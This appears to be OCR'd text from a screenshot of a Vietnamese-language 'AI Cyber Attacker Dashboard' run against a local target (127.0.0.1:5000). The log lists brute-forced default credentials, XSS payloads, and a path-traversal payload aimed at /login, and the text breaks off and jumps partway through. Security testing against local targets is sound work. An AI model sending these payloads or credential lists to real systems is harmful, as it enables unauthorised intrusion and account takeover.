 AI Cyber Attacker Dashboard
API: Online
Khởi động Attack
Target
127.0.0.1:5000
Mode
Evaluation
Khởi động
Attack đã hoàn thành.
Hướng dẫn
→ Nhập target
(IP/Domain)
→ Chọn mode
(training/evaluation)
→ Nhấn Khởi động
→ Xem log, kết quả
[THÔNG TIN] Chế độ: training
[THÔNG TIN] Bắt đầu trinh sát...
[THÀNH CÔNG] Phát hiện 106 lỗ hổng.
[THÀNH CÔNG] Khai thác thành công 99 lỗ hổng.
[LỖ HỔNG] brute_force_login: Phát hiện tài khoản đăng nhập brute-force thành công: [{'username': 'admin', 'password': 'admin'}, {'username': 'admin',
'password': '123456'}, {'username': 'admin', 'password': 'password'}, {'username': 'admin', 'password': 'admin123'}, {'username': 'admin', 'password':
'12345'}, {'username': 'admin', 'password': 'root'}, {'username': 'admin', 'password': 'guest'}, {'username': 'admin', 'password': 'test'}, {'username':
'admin', 'password': 'letmein'}, {'username': 'admin', 'password': 'qwerty'}, {'username': 'user', 'password': 'admin'}, {'username': 'user', 'password':
'123456'}, {'username': 'user', 'password': 'password'}, {'username': 'user', 'password': 'admin123'}, {'username': 'user', 'password': '12345'},
{'username': 'user', 'password': 'root'}, {'username': 'user', 'password': 'guest'}, {'username': 'user', 'password': 'test'}, {'username': 'user',
"payload": "<body onload=alert('XSS')>",
"result": "Khai thác thành công trên endpoint crawl được",
"type": "crawl_attack"
},
{
"endpoint": "/login",
"method": "POST",
"payload": "../../../../etc/passwd",
"result": "Khai thác thành công trên endpoint crawl được",
"type": "crawl_attack"
},
{
"endpoint": "/login",
"method": "POST",
"payload": "<svg/onload=alert('XSS')>",
Xuất báo cáo